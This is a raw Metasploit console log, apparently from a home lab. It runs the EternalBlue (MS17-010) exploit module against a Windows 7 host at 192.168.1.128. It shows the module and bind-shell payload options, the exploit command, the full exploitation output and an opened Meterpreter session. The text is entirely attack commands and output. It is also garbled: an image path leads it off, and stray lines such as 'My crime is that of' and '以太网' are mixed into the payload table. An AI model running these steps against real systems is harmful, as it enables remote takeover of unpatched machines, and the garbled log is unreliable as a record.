 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.128 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
My crime is that of
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.1.128 no The target address
以太网
Exploit target:
Wired connection 1
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.1.128:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.128:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.128:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.1.128:445 - Connecting to target for exploitation.
[+] 192.168.1.128:445 - Connection established for exploitation.
[+] 192.168.1.128:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.128:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.128:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70 Windows 7 Enterp
[*] 192.168.1.128:445 - 0x00000010 72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63 rise 7601 Servic
[*] 192.168.1.128:445 - 0x00000020 65 20 50 61 63 6b 20 31 e Pack 1
[+] 192.168.1.128:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.128:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.128:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.128:445 - Starting non-paged pool grooming
[+] 192.168.1.128:445 - Sending SMBv2 buffers
[+] 192.168.1.128:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.128:445 - Sending final SMBv2 buffers.
[*] 192.168.1.128:445 - Sending last fragment of exploit packet!
[*] 192.168.1.128:445 - Receiving response from exploit packet
[+] 192.168.1.128:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.128:445 - Sending egg to corrupted connection.
[*] 192.168.1.128:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.1.128:4444
[*] Sending stage (206403 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.1.128:4444) at 2020-05-03 23:39:37 -0400
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.128:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >